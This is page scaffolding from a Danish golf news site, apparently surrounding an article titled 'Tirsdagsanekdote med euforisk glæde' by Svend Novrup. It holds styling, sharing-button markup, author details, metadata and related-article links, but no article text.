.td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.golfbladet.com%2Ftirsdagsanekdote-med-euforisk-glaede%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tirsdagsanekdote+med+euforisk+gl%C3%A6de&url=https%3A%2F%2Fwww.golfbladet.com%2Ftirsdagsanekdote-med-euforisk-glaede%2F&via=Golfbladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/&amp;media=https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k.jpg&description=Tirsdagsanekdote+med+euforisk+gl%C3%A6de" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Tirsdagsanekdote+med+euforisk+gl%C3%A6de %0A%0A https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.golfbladet.com/ryder-cup-begge-hold-ankommet-begge-kaptajner-er-glade/">Ryder Cup: Begge hold ankommet, begge kaptajner er glade</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.golfbladet.com/ryder-cup-dagens-proeverunder-siger-de-noget-om-parsammensaetningerne/">Ryder Cup: Dagens prøverunder &#8211; siger de noget om parsammensætningerne?</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.golfbladet.com/author/svend/" aria-label="author-photo"><img alt='Svend Novrup' src='https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg' srcset='https://www.golfbladet.com/wp-content/uploads/2017/12/Svend.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.golfbladet.com/author/svend/">Svend Novrup</a></span></div><div class="td-author-description">Som mangeårig golfjournalist har Svend Novrup pulsen på livet i golfklubberne. Svend dækker golfturneringer i ind- og udland, og dækker også rejser og baner. Svend elsker historien bag alle emner, og er leveringsdygtig i spændende historiske artikler.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Svend Novrup"><meta itemprop="url" content="https://www.golfbladet.com/author/svend/"></span><meta itemprop="datePublished" content="2023-09-26T01:00:57+02:00"><meta itemprop="dateModified" content="2023-09-26T08:21:39+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png"></span><meta itemprop="name" content="Golfbladet.com"></span><meta itemprop="headline " content="Tirsdagsanekdote med euforisk glæde"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k.jpg"><meta itemprop="width" content="2047"><meta itemprop="height" content="1365"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_30","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":21720,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_related_posts";
block_tdi_30.post_count = "9";
block_tdi_30.found_posts = "3280";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "365";
tdBlocksArray.push(block_tdi_30);
</script><h4 class="td-related-title td-block-title"><a id="tdi_31" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_30" href="#">Relaterede artikler</a><a id="tdi_32" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_30" href="#">Mere af forfatter</a></h4><div id=tdi_30 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/saadan-spilles-2026s-majors/"  rel="bookmark" class="td-image-wrap " title="Sådan spilles 2026s majors" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sådan spilles 2026s majors" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/08/2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/saadan-spilles-2026s-majors/"  rel="bookmark" title="Sådan spilles 2026s majors">Sådan spilles 2026s majors</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golf-i-vintermaanederne/"  rel="bookmark" class="td-image-wrap " title="Golf i vintermånederne &#8211; Professionel golf er et helårsspil" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golf i vintermånederne &#8211; Professionel golf er et helårsspil" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Waiala-GC-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golf-i-vintermaanederne/"  rel="bookmark" title="Golf i vintermånederne &#8211; Professionel golf er et helårsspil">Golf i vintermånederne &#8211; Professionel golf er et helårsspil</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/gang-i-den-indendoers-golfliga/"  rel="bookmark" class="td-image-wrap " title="Gang i den indendørs golfliga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gang i den indendørs golfliga" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/Claus-Moeldrup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/gang-i-den-indendoers-golfliga/"  rel="bookmark" title="Gang i den indendørs golfliga">Gang i den indendørs golfliga</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/scoringsrekord-i-pnc-championship/"  rel="bookmark" class="td-image-wrap " title="Scoringsrekord i PNC Championship" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scoringsrekord i PNC Championship" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Matt-Kuchar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
